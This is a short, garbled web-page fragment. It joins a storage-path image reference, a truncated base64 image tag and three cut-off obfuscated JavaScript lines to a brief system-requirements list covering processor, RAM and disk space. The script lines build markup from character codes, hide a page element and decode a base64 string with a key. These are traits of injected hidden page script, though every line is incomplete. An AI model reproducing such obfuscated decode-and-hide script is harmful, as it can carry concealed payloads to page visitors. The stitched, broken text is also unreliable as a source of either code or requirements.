
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,1
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);f
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB or higher
Disk space:
Required: 64 GB